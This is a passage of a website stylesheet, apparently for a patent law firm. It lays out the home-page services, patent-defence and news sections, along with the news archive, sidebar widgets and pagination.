    transform: translate3d(0%, 10%, 0);
  }
}
@-webkit-keyframes textAnimOutCenter {
  0% {
    transform: translate3d(0%, 0%, 0);
  }
  50% {
    -webkit-transform: translate3d(0%, -20%, 0);
    transform: translate3d(0%, -20%, 0);
  }
  100% {
    -webkit-transform: translate3d(0%, 250%, 0);
    transform: translate3d(0%, 250%, 0);
    @media (min-width: 800px) {
      -webkit-transform: translate3d(0%, 120%, 0);
      transform: translate3d(0%, 120%, 0);
    }
  }
}
@keyframes textAnimOutCenter {
  0% {
    transform: translate3d(0%, 0%, 0);
  }
  50% {
    transform: translate3d(0%, -20%, 0);
  }
  100% {
    transform: translate3d(0%, 250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0%, 120%, 0);
    }
  }
}
@media (min-width: 1025px) {
  .home-services {
    width: calc(100vw - 320px);
    min-width: calc(100vw - 320px);
  }
}
@media (min-width: 2500px) {
  .home-services {
    width: calc(100vw - 450px);
    min-width: calc(100vw - 450px);
  }
}
@media (max-width: 1025px) {
  .home-services {
    order: 4;
  }
}
@media (max-width: 1400px) {
  .home-services__container {
    height: 100%;
  }
}
@media (min-width: 1400px) {
  .home-services__wrapper {
    display: flex;
    height: 100vh;
    justify-content: space-between;
    gap: 30px;
  }
}
@media (min-width: 1680px) {
  .home-services__wrapper {
    align-items: center;
    position: relative;
  }
}
@media (min-width: 1920px) {
  .home-services__wrapper {
    gap: 45px;
  }
}
@media (min-width: 2500px) {
  .home-services__wrapper {
    gap: 60px;
  }
}
.home-services__content {
  padding: 60px 0;
}
@media (min-width: 1400px) {
  .home-services__content {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
@media (max-width: 385px) {
  .home-services h2 {
    font-size: 48px;
  }
}
@media (max-width: 360px) {
  .home-services h2 {
    font-size: 42px;
  }
}
@media (min-width: 1920px) {
  .home-services h2 {
    font-size: 72px;
    line-height: 73px;
  }
}
@media (min-width: 2500px) {
  .home-services h2 {
    font-size: 120px;
    line-height: 121px;
  }
}
@media (min-width: 1025px) {
  .home-services .inner-section {
    padding: 0 80px 0;
  }
}
@media (min-width: 1400px) {
  .home-services .inner-section {
    height: 100%;
  }
}
@media (min-width: 600px) {
  .home-services .inner-section .highlighter {
    display: inline-block;
  }
}
.home-services__list {
  margin-top: 34px;
  display: flex;
  flex-wrap: wrap;
  gap: 15px;
}
@media (min-width: 1025px) {
  .home-services__list {
    margin-top: 43px;
  }
}
@media (min-width: 2500px) {
  .home-services__list {
    gap: 30px 27px;
  }
}
.home-services__list-item {
  flex-basis: 100%;
  max-width: 100%;
}
@media (min-width: 1025px) {
  .home-services__list-item {
    flex-basis: 50%;
    max-width: calc(50% - 14px);
  }
}
@media (min-width: 2500px) {
  .home-services__list-item {
    font-size: 32px;
    line-height: 37px;
    padding: 32px 39px;
  }
}
.home-services__view-all {
  padding-left: 20px;
}
@media (max-width: 1025px) {
  .home-services__view-all {
    margin-top: 16px;
  }
}
@media (min-width: 2500px) {
  .home-services__view-all {
    font-size: 32px;
    letter-spacing: 0.96px;
  }
  .home-services__view-all:after {
    font-size: 42px;
  }
}
.home-services__people {
  position: relative;
  flex: 0 0 37%;
  height: 100%;
  display: none;
  max-height: 80%;
  margin-top: auto;
}
@media (min-width: 1400px) {
  .home-services__people {
    display: block;
  }
}
@media (min-width: 1680px) {
  .home-services__people {
    flex: 0 0 40%;
  }
}
@media (min-width: 2500px) {
  .home-services__people {
    flex: 0 0 42%;
    max-width: 816px;
  }
}
.home-services__people-item {
  position: absolute;
  bottom: 0;
  right: 0;
  opacity: 0;
  visibility: hidden;
  transition: opacity 1.5s, visibility 1.5s;
  transition-delay: 0.5s;
  width: 100%;
}
.home-services__people-item--active {
  opacity: 1;
  visibility: visible;
}
.home-services__people-item--active .home-services__people-info {
  opacity: 1;
  visibility: visible;
  transform: none;
}
.home-services__people-info {
  background-color: #ffffff;
  position: absolute;
  bottom: 0;
  right: 0;
  opacity: 0;
  visibility: hidden;
  transform: translateY(20px);
  transition: opacity 2s, visibility 2s, transform 2s;
}
.home-services__people-info-wrapper {
  display: flex;
  flex-direction: column;
  gap: 3px;
  width: 200px;
  padding: 15px;
  text-align: right;
}
@media (min-width: 1920px) {
  .home-services__people-info-wrapper {
    padding: 22px;
    width: 285px;
  }
}
@media (min-width: 2500px) {
  .home-services__people-info-wrapper {
    padding: 30px;
    width: 380px;
  }
}
.home-services__people-link {
  text-decoration: none;
}
.home-services__people-name {
  font-family: "Roboto Mono", monospace;
  font-size: 16px;
  line-height: 1;
  font-weight: 500;
  letter-spacing: 0.48px;
  text-transform: uppercase;
  color: #45494C;
}
@media (min-width: 2500px) {
  .home-services__people-name {
    font-size: 32px;
    letter-spacing: 0.96px;
  }
}
.home-services__people-title {
  color: #45494C;
  font-family: "Roboto", sans-serif;
  font-size: 12px;
  font-style: italic;
  font-weight: 300;
  letter-spacing: 0.78px;
  text-transform: uppercase;
}
@media (min-width: 2500px) {
  .home-services__people-title {
    font-size: 24px;
    letter-spacing: 1.56px;
  }
}
.home-services__people-position {
  font-family: "Roboto", sans-serif;
  font-size: 14px;
  font-weight: 700;
  line-height: 135%;
}
@media (min-width: 2500px) {
  .home-services__people-position {
    font-size: 28px;
  }
}
.home-services__people-image {
  margin: 0;
}
.home-services__people-image img {
  object-fit: contain;
  width: 100%;
  height: auto;
}

@media (min-width: 1025px) {
  .home-patent-defences {
    padding-left: 80px;
    display: flex;
    align-items: stretch;
  }
}
@media (min-width: 1680px) {
  .home-patent-defences {
    padding-left: 120px;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences {
    padding-left: 220px;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences {
    order: 5;
    margin-top: 57px;
    margin-bottom: 40px;
  }
}
.home-patent-defences h2 {
  letter-spacing: 0.02em;
  font-weight: 900;
  font-size: 55px;
  line-height: 105.69%;
  margin-bottom: 27px;
}
@media (min-width: 1025px) {
  .home-patent-defences h2 {
    margin-bottom: 40px;
    font-size: 72px;
  }
}
@media (min-width: 1920px) {
  .home-patent-defences h2 {
    font-size: 84px;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences h2 {
    font-size: 120px;
    line-height: 126px;
    margin-bottom: 80px;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences h2 {
    margin-top: 0;
  }
}
@media (max-width: 385px) {
  .home-patent-defences h2 {
    font-size: 48px;
  }
}
@media (max-width: 360px) {
  .home-patent-defences h2 {
    font-size: 44px;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__headline {
    display: none;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__mobile_headline {
    display: none;
  }
}
.home-patent-defences__container {
  padding: 0px 24px;
}
@media (min-width: 1025px) {
  .home-patent-defences__container {
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    column-gap: 21px;
  }
}
@media (min-width: 1400px) {
  .home-patent-defences__container {
    justify-content: space-between;
    flex-wrap: nowrap;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__container .highlighter {
    display: inline-block;
  }
}
.home-patent-defences__logo {
  flex: 1;
  max-width: 79px;
  margin-right: 9px;
}
@media (max-width: 1025px) {
  .home-patent-defences__logo {
    display: none;
  }
}
.home-patent-defences__wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
@media (max-width: 600px) {
  .home-patent-defences__wrap {
    margin-right: -11px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-patent-defences__wrap {
    margin-bottom: 10px;
  }
}
.home-patent-defences__wrap p {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
  font-size: 18px;
  line-height: 24px;
}
@media (min-width: 1025px) {
  .home-patent-defences__wrap p {
    font-size: 16px;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__wrap p {
    font-size: 28px;
    line-height: 37px;
  }
}
.home-patent-defences__content {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}
@media (min-width: 1025px) {
  .home-patent-defences__content {
    padding-top: 80px;
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
@media (min-width: 1400px) {
  .home-patent-defences__content {
    padding: 100px 0;
    flex: 0 0 48%;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__content {
    padding: 100px 0;
    flex: 0 0 60%;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__content h3,
  .home-patent-defences__content .home-patent-defences__wrap {
    max-width: 78%;
  }
}
@media (min-width: 1400px) {
  .home-patent-defences__content h3,
  .home-patent-defences__content .home-patent-defences__wrap {
    max-width: 88%;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__content h3,
  .home-patent-defences__content .home-patent-defences__wrap {
    max-width: 98%;
  }
}
.home-patent-defences__content h3 {
  margin-bottom: 15px;
}
@media (min-width: 1025px) {
  .home-patent-defences__content h3 {
    margin-bottom: 23px;
  }
}
@media (min-width: 1920px) {
  .home-patent-defences__content h3 {
    font-size: 36px;
    line-height: 109.19%;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__content h3 {
    font-size: 60px;
    line-height: 65px;
  }
}
.home-patent-defences__list {
  display: flex;
  flex-wrap: wrap;
}
@media (min-width: 1400px) {
  .home-patent-defences__list {
    flex-direction: column;
    flex-wrap: nowrap;
    flex: 0 0 36%;
    max-width: none;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__list {
    flex-direction: column;
    margin-top: 13px;
  }
}
@media (max-width: 600px) {
  .home-patent-defences__list {
    margin-left: -3px;
    margin-right: -2px;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__list {
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
  .home-patent-defences__list.is-visible {
    opacity: 1;
    visibility: visible;
    transform: none;
  }
}
.home-patent-defences__item-front {
  font-weight: 900;
  font-size: 20px;
  line-height: 106.69%;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  color: #282a2c;
}
@media (min-width: 1025px) {
  .home-patent-defences__item-front {
    font-size: 30px;
    line-height: 109.19%;
    letter-spacing: 0.015em;
    color: #71777c;
    position: absolute;
    width: 100%;
    height: 100%;
    justify-content: center;
  }
}
@media (min-width: 1920px) {
  .home-patent-defences__item-front {
    font-size: 36px;
    line-height: 109.19%;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__item-front {
    font-size: 60px;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__item-front {
    margin-bottom: 9px;
  }
}
.home-patent-defences__list-item {
  border-top: 1px solid #282a2c;
  flex: 1;
}
@media (min-width: 1025px) {
  .home-patent-defences__list-item {
    border-style: solid;
    border-width: 0px 1px 1px;
    border-color: #dadbde;
    display: flex;
    align-items: center;
  }
  .home-patent-defences__list-item:last-of-type {
    border-bottom: none;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__list-item {
    min-height: 238px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-patent-defences__list-item {
    max-width: 245px;
    max-height: 238px;
    border-width: 0px 0px 0px 1px;
  }
  .home-patent-defences__list-item:first-child .home-patent-defences__item-front {
    padding-left: 0;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__list-item {
    padding: 20px 0;
    color: #282a2c;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__list-item:last-of-type {
    border-bottom: 1px solid #282a2c;
  }
}
@media (max-width: 1400px) {
  .home-patent-defences__list-item:first-child {
    border-left: none;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__list-item:hover .home-patent-defences__item-inner {
    transform: rotateY(180deg);
  }
}
.home-patent-defences__item-inner {
  position: relative;
  width: 100%;
  height: 100%;
}
@media (min-width: 1025px) {
  .home-patent-defences__item-inner {
    cursor: pointer;
    transition: transform 0.8s;
    transform-style: preserve-3d;
  }
}
.home-patent-defences__item-front {
  display: flex;
  flex-direction: column;
}
@media (min-width: 1025px) {
  .home-patent-defences__item-front {
    justify-content: center;
    padding: 34px 34px 34px 36px;
    -webkit-backface-visibility: hidden;
    /* Safari */
    backface-visibility: hidden;
  }
}
.home-patent-defences__item-flip {
  width: 100%;
  min-height: 100%;
  max-height: 100%;
}
@media (min-width: 1025px) {
  .home-patent-defences__item-flip {
    display: flex;
    transform: rotateY(180deg);
    overflow-y: auto;
    background: #282a2c;
    -webkit-backface-visibility: hidden;
    /* Safari */
    backface-visibility: hidden;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__item-flip {
    justify-content: unset;
  }
}
.home-patent-defences__item-flip-link {
  display: flex;
  flex-direction: column;
  text-decoration: unset;
  width: 100%;
  min-height: 100%;
  max-height: 100%;
}
@media (min-width: 1025px) {
  .home-patent-defences__item-flip-link {
    justify-content: center;
    padding: 34px 34px 34px 36px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-patent-defences__item-flip-link {
    padding: 20px;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__item-flip-link {
    pointer-events: none;
  }
}
.home-patent-defences__description {
  font-family: "Chronicle Text G1", sans-serif;
  line-height: 135%;
  font-size: 14px;
  margin-bottom: 0px;
}
@media (min-width: 1025px) {
  .home-patent-defences__description {
    color: #ffffff;
    font-size: 16px;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__description {
    font-size: 28px;
  }
}
.home-patent-defences__btn-mob {
  margin-top: 30px;
}
@media (min-width: 1025px) {
  .home-patent-defences__btn-mob {
    display: none;
  }
}
.home-patent-defences__logo-link {
  display: block;
}

.home-news {
  width: 100%;
  min-width: 100%;
}
@media (min-width: 1025px) {
  .home-news {
    width: 100%;
    min-width: 100%;
  }
}
@media (min-width: 1400px) {
  .home-news {
    width: calc(100% - 320px);
    min-width: calc(100% - 320px);
  }
}
@media (min-width: 2500px) {
  .home-news {
    width: calc(100% - 450px);
    min-width: calc(100% - 450px);
  }
}
@media (max-width: 1025px) {
  .home-news {
    order: 6;
    padding-top: 40px;
  }
}
@media (min-width: 800px) {
  .home-news .highlighter {
    padding: 0 10px;
  }
}
.home-news__container {
  display: flex;
  flex-wrap: wrap;
}
@media (min-width: 1025px) {
  .home-news__container {
    height: 100vh;
    padding: 0;
  }
}
.home-news__attorney-callout, .home-news__attorney-copy {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}
.home-news__attorney-info {
  border-top: 1px solid #dadbde;
  display: flex;
  flex-wrap: wrap;
  padding: 0 24px;
}
@media (max-width: 600px) {
  .home-news__attorney-info {
    flex-direction: column;
    padding-top: 25px;
  }
}
@media (min-width: 625px) and (max-width: 850px) {
  .home-news__attorney-info {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (min-width: 600px) {
  .home-news__attorney-content, .home-news__attorney-copy {
    padding: 30px;
  }
}
.home-news__attorney-content {
  margin-bottom: 15px;
}
@media (min-width: 630px) {
  .home-news__attorney-content {
    text-align: right;
  }
}
@media (min-width: 1025px) {
  .home-news__attorney-content {
    margin-bottom: 30px;
    flex: 0 0 45%;
    max-width: 45%;
  }
}
@media (min-width: 1400px) {
  .home-news__attorney-content {
    flex: 0 0 39%;
    max-width: 39%;
  }
}
.home-news__attorney-content h5, .home-news__attorney-content .gf_progressbar_title {
  font-family: "Roboto Mono", monospace;
  font-weight: 500;
  font-size: 16px;
  line-height: 21px;
  letter-spacing: 0.03em;
  text-transform: uppercase;
  color: #45494c;
  margin-bottom: 10px;
}
@media (min-width: 2500px) {
  .home-news__attorney-content h5, .home-news__attorney-content .gf_progressbar_title {
    font-size: 32px;
    line-height: 42px;
  }
}
.home-news__attorney-content h3 {
  margin-bottom: 12px;
}
@media (min-width: 1025px) {
  .home-news__attorney-content h3 {
    margin-bottom: 30px;
  }
}
@media (min-width: 1920px) {
  .home-news__attorney-content h3 {
    font-size: 36px;
    line-height: 109.19%;
  }
}
@media (min-width: 2500px) {
  .home-news__attorney-content h3 {
    font-size: 60px;
    line-height: 65px;
    margin-bottom: 23px;
  }
}
.home-news__attorney-content p {
  margin-bottom: 5px;
}
@media (min-width: 2500px) {
  .home-news__attorney-content p {
    font-size: 24px;
    line-height: 32px;
  }
}
.home-news__position {
  font-family: "Roboto", sans-serif;
  font-style: italic;
  font-weight: 300;
  font-size: 12px;
  line-height: 14px;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  margin: 10px 0 5px;
}
@media (min-width: 2500px) {
  .home-news__position {
    font-size: 24px;
    line-height: 28px;
  }
}
@media (min-width: 600px) {
  .home-news__attorney-copy {
    border-left: 1px solid #dadbde;
  }
}
@media (min-width: 1025px) {
  .home-news__attorney-copy {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
.home-news__attorney-copy p {
  font-size: 20px;
  line-height: 135%;
  margin-bottom: 33px;
}
@media (min-width: 1025px) {
  .home-news__attorney-copy p {
    font-size: 16px;
    line-height: 135%;
    margin-bottom: 20px;
  }
}
@media (min-width: 2500px) {
  .home-news__attorney-copy p {
    font-size: 32px;
    line-height: 43px;
    margin-bottom: 28px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-news__attorney-copy p {
    padding-right: 6px;
  }
}
@media (min-width: 2500px) {
  .home-news__attorney-copy .btn, .home-news__attorney-copy button,
  .home-news__attorney-copy input[type=button],
  .home-news__attorney-copy input[type=reset],
  .home-news__attorney-copy input[type=submit] {
    font-size: 32px;
  }
  .home-news__attorney-copy .btn:after, .home-news__attorney-copy button:after,
  .home-news__attorney-copy input[type=button]:after,
  .home-news__attorney-copy input[type=reset]:after,
  .home-news__attorney-copy input[type=submit]:after {
    font-size: 42px;
  }
}
@media (min-width: 1025px) {
  .home-news__attorney-callout {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
@media (min-width: 1400px) {
  .home-news__attorney-callout {
    padding: 0 40px;
  }
}
@media (min-width: 1680px) {
  .home-news__attorney-callout {
    padding: 0 100px;
  }
}
.home-news__attornney-link {
  display: block;
}
.home-news__attorney-img {
  max-width: 378px;
  margin: 0 auto;
  text-align: center;
}
@media (min-width: 1400px) {
  .home-news__attorney-img {
    max-width: 474px;
    width: 100%;
  }
}
@media (min-width: 2500px) {
  .home-news__attorney-img {
    max-width: 900px;
  }
}
.home-news__attorney-img img {
  max-width: 100%;
  height: auto;
  width: 100%;
}
.home-news__news-post {
  flex: 0 0 100%;
  max-width: 100%;
  background-color: #ffffff;
  margin-top: 62px;
  padding: 33px 24px 33px;
  display: flex;
  flex-direction: column;
}
@media (min-width: 1025px) {
  .home-news__news-post {
    flex: 0 0 30%;
    max-width: 30%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin-top: 0;
  }
}
@media (min-width: 1680px) {
  .home-news__news-post {
    flex: 0 0 38%;
    max-width: 38%;
    padding-left: 50px;
    padding-right: 50px;
  }
}
@media (min-width: 2500px) {
  .home-news__news-post {
    padding-left: 120px;
    padding-right: 120px;
  }
}
@media (min-width: 1025px) {
  .home-news__news-post {
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
  .home-news__news-post.is-visible {
    opacity: 1;
    visibility: visible;
    transform: none;
  }
}
.home-news__news-post .btn-cta, .home-news__news-post .news-pagination .page-numbers.next, .news-pagination .home-news__news-post .page-numbers.next, .home-news__news-post .news-pagination .page-numbers.prev, .news-pagination .home-news__news-post .page-numbers.prev, .home-news__news-post .back-cta {
  padding-left: 12px;
  display: inline-block;
}
.home-news__news-post .btn-cta::after, .home-news__news-post .news-pagination .page-numbers.next::after, .news-pagination .home-news__news-post .page-numbers.next::after, .home-news__news-post .news-pagination .page-numbers.prev::after, .news-pagination .home-news__news-post .page-numbers.prev::after, .home-news__news-post .back-cta::after {
  position: absolute;
}
.home-news__news-post .btn-cta:not(:last-child), .home-news__news-post .news-pagination .page-numbers.next:not(:last-child), .news-pagination .home-news__news-post .page-numbers.next:not(:last-child), .home-news__news-post .news-pagination .page-numbers.prev:not(:last-child), .news-pagination .home-news__news-post .page-numbers.prev:not(:last-child), .home-news__news-post .back-cta:not(:last-child) {
  margin-bottom: 12px;
  margin-top: 12px;
}
@media (min-width: 1025px) {
  .home-news__news-post .btn-cta, .home-news__news-post .news-pagination .page-numbers.next, .news-pagination .home-news__news-post .page-numbers.next, .home-news__news-post .news-pagination .page-numbers.prev, .news-pagination .home-news__news-post .page-numbers.prev, .home-news__news-post .back-cta {
    padding-left: 30px;
  }
  .home-news__news-post .btn-cta:not(:last-child), .home-news__news-post .news-pagination .page-numbers.next:not(:last-child), .news-pagination .home-news__news-post .page-numbers.next:not(:last-child), .home-news__news-post .news-pagination .page-numbers.prev:not(:last-child), .news-pagination .home-news__news-post .page-numbers.prev:not(:last-child), .home-news__news-post .back-cta:not(:last-child) {
    margin-top: 30px;
    margin-bottom: 30px;
  }
}
.home-news h2 {
  line-height: 105.69%;
  letter-spacing: 0.02em;
  font-size: 55px;
  margin-bottom: 13px;
}
@media (min-width: 1025px) {
  .home-news h2 {
    font-size: 72px;
    margin-left: 30px;
    margin-bottom: 5px;
  }
}
@media (min-width: 2500px) {
  .home-news h2 {
    font-size: 144px;
    line-height: 152px;
  }
}
.home-news h2 .highlighter {
  padding-left: 10px;
}
@media (min-width: 1025px) {
  .home-news h2 .highlighter {
    padding-right: 10px;
  }
}
.home-news__news-title {
  padding: 12px;
  display: block;
  font-family: "Roboto", sans-serif;
  font-style: normal;
  font-weight: 900;
  font-size: 20px;
  line-height: 106.69%;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  text-decoration: none;
  color: #282a2c;
  transition: color 0.3s linear;
}
@media (min-width: 1025px) {
  .home-news__news-title {
    padding: 30px;
  }
}
@media (min-width: 2500px) {
  .home-news__news-title {
    font-size: 40px;
  }
}
@media (max-width: 600px) {
  .home-news__news-title:not(:last-child) {
    margin-bottom: 30px;
  }
}
.home-news__news-title.onhover {
  color: #71777c;
}
.home-news__credentials p {
  font-size: 14px;
}
@media (min-width: 2500px) {
  .home-news__credentials p {
    font-size: 28px;
    line-height: 37px;
  }
}

body.post-type-archive {
  background-color: #ffffff;
}
body.post-type-archive .container {
  *zoom: 1;
}
body.post-type-archive .container:before, body.post-type-archive .container:after {
  content: "";
  display: table;
}
body.post-type-archive .container:after {
  clear: both;
}
body.post-type-archive .news-feed .wrapper, body.post-type-archive .hero-header .wrapper {
  max-width: 1200px;
}
@media (min-width: 1025px) {
  body.post-type-archive .news-feed .wrapper, body.post-type-archive .hero-header .wrapper {
    padding-left: 40px;
  }
}
@media (min-width: 1200px) {
  body.post-type-archive .news-feed .wrapper, body.post-type-archive .hero-header .wrapper {
    padding-left: 110px;
  }
}
@media (min-width: 800px) {
  body.post-type-archive .news-feed .wrapper .col-md-4, body.post-type-archive .hero-header .wrapper .col-md-4 {
    padding-left: 20px;
  }
}
@media (min-width: 1025px) {
  body.post-type-archive .news-feed .wrapper .col-md-4, body.post-type-archive .hero-header .wrapper .col-md-4 {
    padding-left: 86px;
  }
}
@media (min-width: 800px) {
  body.post-type-archive .news-feed .wrapper .col-md-8, body.post-type-archive .news-feed .wrapper .awards-recognition .awards-content, .awards-recognition body.post-type-archive .news-feed .wrapper .awards-content, body.post-type-archive .news-feed .wrapper .client-block .client-list, .client-block body.post-type-archive .news-feed .wrapper .client-list, body.post-type-archive .news-feed .wrapper .secondary-block .secondary-content, .secondary-block body.post-type-archive .news-feed .wrapper .secondary-content, body.post-type-archive .hero-header .wrapper .col-md-8, body.post-type-archive .hero-header .wrapper .awards-recognition .awards-content, .awards-recognition body.post-type-archive .hero-header .wrapper .awards-content, body.post-type-archive .hero-header .wrapper .client-block .client-list, .client-block body.post-type-archive .hero-header .wrapper .client-list, body.post-type-archive .hero-header .wrapper .secondary-block .secondary-content, .secondary-block body.post-type-archive .hero-header .wrapper .secondary-content {
    padding-right: 20px;
  }
}

.single-news, .single-post {
  background-color: #ffffff;
}

.news-feed .sidebar-block {
  padding-bottom: 0;
  margin-bottom: 32px;
}
.news-feed .sidebar-block h5, .news-feed .sidebar-block .gf_progressbar_title, .news-feed .sidebar-block .btn-cta, .news-feed .sidebar-block .news-pagination .page-numbers.next, .news-pagination .news-feed .sidebar-block .page-numbers.next, .news-feed .sidebar-block .news-pagination .page-numbers.prev, .news-pagination .news-feed .sidebar-block .page-numbers.prev, .news-feed .sidebar-block .back-cta {
  color: #71777c;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.4px;
}
.news-feed .sidebar-block h5, .news-feed .sidebar-block .gf_progressbar_title {
  margin-bottom: 10px;
}
.news-feed .sidebar-block .btn-cta, .news-feed .sidebar-block .news-pagination .page-numbers.next, .news-pagination .news-feed .sidebar-block .page-numbers.next, .news-feed .sidebar-block .news-pagination .page-numbers.prev, .news-pagination .news-feed .sidebar-block .page-numbers.prev, .news-feed .sidebar-block .back-cta {
  text-transform: none;
}
.news-feed .sidebar-block .btn-cta:hover, .news-feed .sidebar-block .news-pagination .page-numbers.next:hover, .news-pagination .news-feed .sidebar-block .page-numbers.next:hover, .news-feed .sidebar-block .news-pagination .page-numbers.prev:hover, .news-pagination .news-feed .sidebar-block .page-numbers.prev:hover, .news-feed .sidebar-block .back-cta:hover {
  color: #282a2c;
}
.news-feed .sidebar-block p {
  font-size: 16px;
  line-height: 22px;
  font-weight: 300;
  color: #45494c;
  padding-right: 6px;
  margin-bottom: 9px;
}
.news-feed .sidebar-block .pd-link {
  margin-bottom: 23px;
  padding-bottom: 0;
}
.news-feed .sidebar-block .social-share {
  margin: 20px 0 52px;
}

.news-feed h6,
.news-post h6 {
  font-size: 0.8em;
  color: #71777c;
  text-transform: uppercase;
}
.news-feed article,
.news-post article {
  padding-bottom: 40px;
}

.hero-header.news {
  background-image: url("../images/photo_news_hero_klarquist.jpg");
}
.hero-header.oregon-ip {
  background-image: linear-gradient(to bottom, rgba(218, 219, 222, 0) 0%, rgba(218, 219, 222, 0) 75%, #dadbde 100%), url("../images/photo_news_hero_oregonip.jpg");
}
.hero-header.ptab {
  background-image: linear-gradient(to bottom, rgba(218, 219, 222, 0) 0%, rgba(218, 219, 222, 0) 75%, #dadbde 100%), url("../images/photo_news_hero_ptab.jpg");
}

.blog-nav {
  display: inline;
  float: left;
  width: 97.9166666667%;
  margin-left: 1.0416666667%;
  margin-right: 1.0416666667%;
}

.blog-nav-container {
  padding-top: 60px;
  margin-bottom: 60px;
  *zoom: 1;
  border-bottom: 2px solid rgba(113, 119, 124, 0.2);
}
.blog-nav-container:before, .blog-nav-container:after {
  content: "";
  display: table;
}
.blog-nav-container:after {
  clear: both;
}
.blog-nav-container h6 {
  font-size: 0.8em;
  color: #71777c;
}
.blog-nav-container .btn, .blog-nav-container button,
.blog-nav-container input[type=button],
.blog-nav-container input[type=reset],
.blog-nav-container input[type=submit] {
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 15px;
}
.blog-nav-container .btn.is-active, .blog-nav-container button.is-active,
.blog-nav-container input.is-active[type=button],
.blog-nav-container input.is-active[type=reset],
.blog-nav-container input.is-active[type=submit] {
  background-color: #000000;
  border-color: #000000;
  color: #ffffff;
}

.widget_lc_taxonomy ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget_lc_taxonomy li {
  padding-bottom: 5px;
}
.widget_lc_taxonomy a {
  font-style: italic;
  color: #71777c;
}
.widget_lc_taxonomy a:hover {
  color: black;
}

.klarquist_archives_widget select,
.widget_archive select {
  appearance: none;
}
.klarquist_archives_widget label,
.widget_archive label {
  display: none;
}

.sidebar {
  padding-bottom: 80px;
}

.sidebar-block,
.widget {
  padding-bottom: 60px;
}
.sidebar-block h5, .sidebar-block .gf_progressbar_title,
.widget h5,
.widget .gf_progressbar_title {
  margin-bottom: 20px;
}
.sidebar-block h5 i, .sidebar-block .gf_progressbar_title i,
.widget h5 i,
.widget .gf_progressbar_title i {
  border: none;
  color: #71777c;
  background-color: rgba(255, 255, 255, 0.5);
  box-shadow: 0 3px 12px 0 rgba(40, 42, 44, 0.15);
  font-size: 0.8em;
}
.sidebar-block i,
.widget i {
  border-radius: 100%;
  border: 1px solid #000000;
  color: #000000;
  height: 40px;
  line-height: 40px !important;
  width: 40px;
  text-align: center;
  margin-right: 5px;
}
.sidebar-block i .no-border,
.widget i .no-border {
  border: none;
}
.sidebar-block p,
.widget p {
  font-size: 0.85em;
}
.sidebar-block:last-of-type,
.widget:last-of-type {
  padding-bottom: 0;
}

.back-cta {
  margin-right: 10px;
}
.back-cta:after {
  display: none;
}
.back-cta:before {
  margin-right: 8px;
  display: inline-block;
  font-size: 1.4em;
  line-height: 22px;
  content: "\e003";
  vertical-align: middle;
}

.current-cat a {
  color: #000000;
}

.archive-title {
  padding-bottom: 40px;
}

.news-pagination {
  padding-bottom: 80px;
  border-top: 2px solid rgba(113, 119, 124, 0.2);
  padding-top: 20px;
  margin: 10px 0 20px;
  display: flex;
  flex-wrap: wrap;
  row-gap: 10px;
}
.news-pagination .page-numbers {
  display: inline-block;
  height: 32px;
  line-height: 32px;
  width: 32px;
  margin: 0 5px;
  border-radius: 100%;
  text-align: center;
}
.news-pagination .page-numbers.next, .news-pagination .page-numbers.prev {
  height: auto;
  width: auto;
}
.news-pagination .page-numbers.next {
  margin-left: 10px;
}
.news-pagination .page-numbers.prev {
  margin-right: 10px;
}
.news-pagination .page-numbers.prev:after {
  display: none;
}
.news-pagination .page-numbers.prev:hover:before {
  transform: rotate(180deg) translateX(8px);
}
.news-pagination .page-numbers.prev:before {
  content: "\e005";
  margin-right: 11px;
  font-size: 22px;
  transition: transform 0.25s ease-out;
  transform: rotate(180deg);
}
.news-pagination .current {
  background-color: #000000;
  color: #ffffff;
  font-weight: bold;
}

.author-meta {
  font-style: italic;
  display: inline-block;
  padding-right: 40px;
